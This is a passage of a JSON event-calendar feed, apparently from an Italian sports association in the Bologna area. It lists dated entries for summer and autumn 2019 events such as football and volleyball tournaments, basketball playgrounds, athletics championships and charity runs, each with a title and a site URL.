Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-06 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-07 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-08 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-09 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-10 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-11 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-12 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-13 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-14 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-15 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-16 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-17 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-18 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-19 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-20 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-21 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-22 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-23 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-24 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-25 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-26 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-27 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-01 00:00:00","type":"","title":"PalaSavena Sport Festival","description":"","url":"\/manifestazioni-eventi\/924-palasavena-sport-festival"},{"date":"2019-06-02 00:00:00","type":"","title":"PalaSavena Sport Festival","description":"","url":"\/manifestazioni-eventi\/924-palasavena-sport-festival"},{"date":"2019-06-03 00:00:00","type":"","title":"PalaSavena Sport Festival","description":"","url":"\/manifestazioni-eventi\/924-palasavena-sport-festival"},{"date":"2019-06-04 00:00:00","type":"","title":"PalaSavena Sport Festival","description":"","url":"\/manifestazioni-eventi\/924-palasavena-sport-festival"},{"date":"2019-06-05 00:00:00","type":"","title":"PalaSavena Sport Festival","description":"","url":"\/manifestazioni-eventi\/924-palasavena-sport-festival"},{"date":"2019-06-06 00:00:00","type":"","title":"PalaSavena Sport Festival","description":"","url":"\/manifestazioni-eventi\/924-palasavena-sport-festival"},{"date":"2019-06-07 00:00:00","type":"","title":"PalaSavena Sport Festival","description":"","url":"\/manifestazioni-eventi\/924-palasavena-sport-festival"},{"date":"2019-06-08 00:00:00","type":"","title":"PalaSavena Sport Festival","description":"","url":"\/manifestazioni-eventi\/924-palasavena-sport-festival"},{"date":"2019-06-09 00:00:00","type":"","title":"PalaSavena Sport Festival","description":"","url":"\/manifestazioni-eventi\/924-palasavena-sport-festival"},{"date":"2019-06-10 00:00:00","type":"","title":"PalaSavena Sport Festival","description":"","url":"\/manifestazioni-eventi\/924-palasavena-sport-festival"},{"date":"2019-06-11 00:00:00","type":"","title":"PalaSavena Sport Festival","description":"","url":"\/manifestazioni-eventi\/924-palasavena-sport-festival"},{"date":"2019-06-12 00:00:00","type":"","title":"PalaSavena Sport Festival","description":"","url":"\/manifestazioni-eventi\/924-palasavena-sport-festival"},{"date":"2019-06-13 00:00:00","type":"","title":"PalaSavena Sport Festival","description":"","url":"\/manifestazioni-eventi\/924-palasavena-sport-festival"},{"date":"2019-06-14 00:00:00","type":"","title":"PalaSavena Sport Festival","description":"","url":"\/manifestazioni-eventi\/924-palasavena-sport-festival"},{"date":"2019-06-15 00:00:00","type":"","title":"PalaSavena Sport Festival","description":"","url":"\/manifestazioni-eventi\/924-palasavena-sport-festival"},{"date":"2019-06-03 00:00:00","type":"","title":"Finali Calcio a 5: stasera al PalaSavena ","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/925-finali-calcio-a-5-stasera-al-palasavena"},{"date":"2019-06-15 00:00:00","type":"","title":"15 Giugno al PalaSavena: ParaDay","description":"","url":"\/manifestazioni-eventi\/926-15-giugno-al-palasavena-paraday"},{"date":"2019-06-05 00:00:00","type":"","title":"Finale di stagione per la Pallavolo del CSI","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/927-finale-di-stagioneper-la-pallavolo"},{"date":"2019-06-06 00:00:00","type":"","title":"Finale di stagione per la Pallavolo del CSI","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/927-finale-di-stagioneper-la-pallavolo"},{"date":"2019-06-15 00:00:00","type":"","title":"Finali di Calcio 2018\/2019","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/929-finali-di-calcio-2018-2019"},{"date":"2019-06-17 00:00:00","type":"","title":"Finali di Calcio 2018\/2019","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/929-finali-di-calcio-2018-2019"},{"date":"2019-06-07 00:00:00","type":"","title":"Finali Calcio a 5 femminile: domani al PalaSavena","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/931-finali-calcio-a-5-femminile-domani-al-palasavena"},{"date":"2019-07-08 00:00:00","type":"","title":"NOT IN MY HOUSE: Western Conference","description":"","url":"\/manifestazioni-eventi\/933-not-in-my-house-western-conference"},{"date":"2019-07-09 00:00:00","type":"","title":"NOT IN MY HOUSE: Western Conference","description":"","url":"\/manifestazioni-eventi\/933-not-in-my-house-western-conference"},{"date":"2019-07-10 00:00:00","type":"","title":"NOT IN MY HOUSE: Western Conference","description":"","url":"\/manifestazioni-eventi\/933-not-in-my-house-western-conference"},{"date":"2019-07-11 00:00:00","type":"","title":"NOT IN MY HOUSE: Western Conference","description":"","url":"\/manifestazioni-eventi\/933-not-in-my-house-western-conference"},{"date":"2019-06-24 00:00:00","type":"","title":"NOT IN MY HOUSE: Northern Conference","description":"","url":"\/manifestazioni-eventi\/934-not-in-my-house-north-conference"},{"date":"2019-06-25 00:00:00","type":"","title":"NOT IN MY HOUSE: Northern Conference","description":"","url":"\/manifestazioni-eventi\/934-not-in-my-house-north-conference"},{"date":"2019-06-26 00:00:00","type":"","title":"NOT IN MY HOUSE: Northern Conference","description":"","url":"\/manifestazioni-eventi\/934-not-in-my-house-north-conference"},{"date":"2019-06-27 00:00:00","type":"","title":"NOT IN MY HOUSE: Northern Conference","description":"","url":"\/manifestazioni-eventi\/934-not-in-my-house-north-conference"},{"date":"2019-06-10 00:00:00","type":"","title":"NOT IN MY HOUSE: Southern Conference","description":"","url":"\/manifestazioni-eventi\/935-not-in-my-house-south-conference"},{"date":"2019-06-11 00:00:00","type":"","title":"NOT IN MY HOUSE: Southern Conference","description":"","url":"\/manifestazioni-eventi\/935-not-in-my-house-south-conference"},{"date":"2019-06-12 00:00:00","type":"","title":"NOT IN MY HOUSE: Southern Conference","description":"","url":"\/manifestazioni-eventi\/935-not-in-my-house-south-conference"},{"date":"2019-06-13 00:00:00","type":"","title":"NOT IN MY HOUSE: Southern Conference","description":"","url":"\/manifestazioni-eventi\/935-not-in-my-house-south-conference"},{"date":"2019-06-17 00:00:00","type":"","title":"NOT IN MY HOUSE: Central Conference","description":"","url":"\/manifestazioni-eventi\/936-not-in-my-house-center-conference"},{"date":"2019-06-18 00:00:00","type":"","title":"NOT IN MY HOUSE: Central Conference","description":"","url":"\/manifestazioni-eventi\/936-not-in-my-house-center-conference"},{"date":"2019-06-19 00:00:00","type":"","title":"NOT IN MY HOUSE: Central Conference","description":"","url":"\/manifestazioni-eventi\/936-not-in-my-house-center-conference"},{"date":"2019-06-20 00:00:00","type":"","title":"NOT IN MY HOUSE: Central Conference","description":"","url":"\/manifestazioni-eventi\/936-not-in-my-house-center-conference"},{"date":"2019-07-01 00:00:00","type":"","title":"NOT IN MY HOUSE: Eastern Conference","description":"","url":"\/manifestazioni-eventi\/937-not-in-my-house-east-conference"},{"date":"2019-07-02 00:00:00","type":"","title":"NOT IN MY HOUSE: Eastern Conference","description":"","url":"\/manifestazioni-eventi\/937-not-in-my-house-east-conference"},{"date":"2019-07-03 00:00:00","type":"","title":"NOT IN MY HOUSE: Eastern Conference","description":"","url":"\/manifestazioni-eventi\/937-not-in-my-house-east-conference"},{"date":"2019-07-04 00:00:00","type":"","title":"NOT IN MY HOUSE: Eastern Conference","description":"","url":"\/manifestazioni-eventi\/937-not-in-my-house-east-conference"},{"date":"2019-06-14 00:00:00","type":"","title":"La Notte delle stelle 2019","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/939-la-notte-delle-stelle-2019"},{"date":"2019-06-12 00:00:00","type":"","title":"Stasera al Palasavena All Star Game al Femminile","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/943-stasera-al-palasavena-all-star-game-al-femminile"},{"date":"2019-06-11 00:00:00","type":"","title":"Torneo \u2018Green Beach Volley\u2019 CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/944-torneo-green-beach-volley-csi-bologna"},{"date":"2019-06-12 00:00:00","type":"","title":"Torneo \u2018Green Beach Volley\u2019 CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/944-torneo-green-beach-volley-csi-bologna"},{"date":"2019-06-17 00:00:00","type":"","title":"Torneo \u2018Green Beach Volley\u2019 CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/944-torneo-green-beach-volley-csi-bologna"},{"date":"2019-06-18 00:00:00","type":"","title":"Torneo \u2018Green Beach Volley\u2019 CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/944-torneo-green-beach-volley-csi-bologna"},{"date":"2019-06-20 00:00:00","type":"","title":"Torneo \u2018Green Beach Volley\u2019 CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/944-torneo-green-beach-volley-csi-bologna"},{"date":"2019-06-24 00:00:00","type":"","title":"Torneo \u2018Green Beach Volley\u2019 CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/944-torneo-green-beach-volley-csi-bologna"},{"date":"2019-06-26 00:00:00","type":"","title":"Torneo \u2018Green Beach Volley\u2019 CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/944-torneo-green-beach-volley-csi-bologna"},{"date":"2019-06-27 00:00:00","type":"","title":"Torneo \u2018Green Beach Volley\u2019 CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/944-torneo-green-beach-volley-csi-bologna"},{"date":"2019-06-27 00:00:00","type":"","title":"Sogna con noi: cena di gala","description":"","url":"\/manifestazioni-eventi\/952-cena-di-gala-di-clown-2-0"},{"date":"2019-06-24 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-06-25 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-06-26 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-06-27 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-06-28 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-06-29 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-06-30 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-07-01 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-07-02 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-07-03 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-07-04 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-07-05 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-07-06 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-07-07 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-07-08 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-07-09 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-07-10 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-07-11 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-07-12 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-07-13 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-07-14 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-07-15 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-07-16 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-07-17 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-07-18 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-07-15 00:00:00","type":"","title":"8\u00b0 Memorial Remo Ruggeri a Monzuno","description":"","url":"\/dalle-nostre-societa\/963-8-memorial-remo-ruggeri-a-monzuno"},{"date":"2019-07-16 00:00:00","type":"","title":"8\u00b0 Memorial Remo Ruggeri a Monzuno","description":"","url":"\/dalle-nostre-societa\/963-8-memorial-remo-ruggeri-a-monzuno"},{"date":"2019-07-17 00:00:00","type":"","title":"8\u00b0 Memorial Remo Ruggeri a Monzuno","description":"","url":"\/dalle-nostre-societa\/963-8-memorial-remo-ruggeri-a-monzuno"},{"date":"2019-07-18 00:00:00","type":"","title":"8\u00b0 Memorial Remo Ruggeri a Monzuno","description":"","url":"\/dalle-nostre-societa\/963-8-memorial-remo-ruggeri-a-monzuno"},{"date":"2019-07-19 00:00:00","type":"","title":"8\u00b0 Memorial Remo Ruggeri a Monzuno","description":"","url":"\/dalle-nostre-societa\/963-8-memorial-remo-ruggeri-a-monzuno"},{"date":"2019-07-20 00:00:00","type":"","title":"8\u00b0 Memorial Remo Ruggeri a Monzuno","description":"","url":"\/dalle-nostre-societa\/963-8-memorial-remo-ruggeri-a-monzuno"},{"date":"2019-07-21 00:00:00","type":"","title":"8\u00b0 Memorial Remo Ruggeri a Monzuno","description":"","url":"\/dalle-nostre-societa\/963-8-memorial-remo-ruggeri-a-monzuno"},{"date":"2019-09-21 00:00:00","type":"","title":"30 anni di PGS WELCOME!","description":"","url":"\/dalle-nostre-societa\/971-30-anni-di-pgs-welcome"},{"date":"2019-07-21 00:00:00","type":"","title":"Aquathlon 2019 - prima tappa 21 luglio","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/973-aquathlon-2019"},{"date":"2019-09-05 00:00:00","type":"","title":"22\u00b0 CAMPIONATO NAZIONALE DI ATLETICA SU PISTA ","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/981-22-campionato-nazionale-di-atletica-su-pista"},{"date":"2019-09-06 00:00:00","type":"","title":"22\u00b0 CAMPIONATO NAZIONALE DI ATLETICA SU PISTA ","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/981-22-campionato-nazionale-di-atletica-su-pista"},{"date":"2019-09-07 00:00:00","type":"","title":"22\u00b0 CAMPIONATO NAZIONALE DI ATLETICA SU PISTA ","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/981-22-campionato-nazionale-di-atletica-su-pista"},{"date":"2019-09-08 00:00:00","type":"","title":"22\u00b0 CAMPIONATO NAZIONALE DI ATLETICA SU PISTA ","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/981-22-campionato-nazionale-di-atletica-su-pista"},{"date":"2019-08-02 00:00:00","type":"","title":"Per non dimenticare: 39\u00b0 edizione del triangolare del 2 agosto","description":"","url":"\/manifestazioni-eventi\/985-per-non-dimenticare-39-edizione-del-triangolare-del-2-agosto"},{"date":"2019-08-18 00:00:00","type":"","title":"40\u00b0 Meeting di Rimini","description":"","url":"\/manifestazioni-eventi\/991-40-meeting-di-rimini"},{"date":"2019-08-19 00:00:00","type":"","title":"40\u00b0 Meeting di Rimini","description":"","url":"\/manifestazioni-eventi\/991-40-meeting-di-rimini"},{"date":"2019-08-20 00:00:00","type":"","title":"40\u00b0 Meeting di Rimini","description":"","url":"\/manifestazioni-eventi\/991-40-meeting-di-rimini"},{"date":"2019-08-21 00:00:00","type":"","title":"40\u00b0 Meeting di Rimini","description":"","url":"\/manifestazioni-eventi\/991-40-meeting-di-rimini"},{"date":"2019-08-22 00:00:00","type":"","title":"40\u00b0 Meeting di Rimini","description":"","url":"\/manifestazioni-eventi\/991-40-meeting-di-rimini"},{"date":"2019-08-23 00:00:00","type":"","title":"40\u00b0 Meeting di Rimini","description":"","url":"\/manifestazioni-eventi\/991-40-meeting-di-rimini"},{"date":"2019-08-24 00:00:00","type":"","title":"40\u00b0 Meeting di Rimini","description":"","url":"\/manifestazioni-eventi\/991-40-meeting-di-rimini"},{"date":"2019-09-07 00:00:00","type":"","title":"Per le colline di Moglio: la camminata","description":"","url":"\/dalle-nostre-societa\/992-per-le-colline-di-moglio-la-camminata"},{"date":"2019-09-27 00:00:00","type":"","title":"Wow Festival Malpensafiere","description":"","url":"\/manifestazioni-eventi\/994-wow-festival-malpensafiere"},{"date":"2019-09-28 00:00:00","type":"","title":"Wow Festival Malpensafiere","description":"","url":"\/manifestazioni-eventi\/994-wow-festival-malpensafiere"},{"date":"2019-09-29 00:00:00","type":"","title":"Wow Festival Malpensafiere","description":"","url":"\/manifestazioni-eventi\/994-wow-festival-malpensafiere"},{"date":"2019-08-31 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-01 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-02 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-03 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-04 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-05 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-06 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-07 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-08 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-09 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-10 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-11 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-12 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-13 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-14 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-15 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-16 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-17 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-18 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-19 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-20 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-21 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-22 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-23 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-24 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-25 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-26 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-27 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-20 00:00:00","type":"","title":"Race For The Cure: 20 anni di lotta ai tumori al seno!","description":"","url":"\/manifestazioni-eventi\/1004-racce-for-the-cure-20-anni-di-lotta-ai-tumori-al-seno"},{"date":"2019-09-21 00:00:00","type":"","title":"Race For The Cure: 20 anni di lotta ai tumori al seno!","description":"","url":"\/manifestazioni-eventi\/1004-racce-for-the-cure-20-anni-di-lotta-ai-tumori-al-seno"},{"date":"2019-09-22 00:00:00","type":"","title":"Race For The Cure: 20 anni di lotta ai tumori al seno!","description":"","url":"\/manifestazioni-eventi\/1004-racce-for-the-cure-20-anni-di-lotta-ai-tumori-al-seno"},{"date":"2019-10-27 00:00:00","type":"","title":"Al via i Corsi di Triathlon!","description":"","url":"\/attivita-sportive\/triathlon\/news\/1005-al-via-i-corsi-di-triathlon"},{"date":"2019-09-23 